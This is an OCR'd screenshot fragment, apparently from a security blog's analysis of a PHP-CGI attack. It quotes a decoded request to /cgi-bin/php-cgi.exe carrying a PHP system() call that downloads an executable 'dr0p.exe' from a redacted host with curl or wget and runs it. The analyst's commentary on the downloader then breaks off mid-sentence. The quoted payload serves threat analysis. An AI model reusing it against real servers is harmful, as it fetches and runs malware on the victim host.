
web proxy tool such as Burp Decoder:
/cgi-bin/php-cgi.exe?arg=
Content-Type: text/plain <?php
system('curl -L -k -O
http://[redacted]/dr0p.exe &&
./dr0p.exe || wget --no-check-
certificate
http://[redacted]/dr0p.exe &&
Interesting. As the name implies, it
looks like an executable that is
designed to download a secondary
payload. A quick search of the
filename yielded a recent VirusTotal
(VT) submission [
1
] and a SHA256
hash of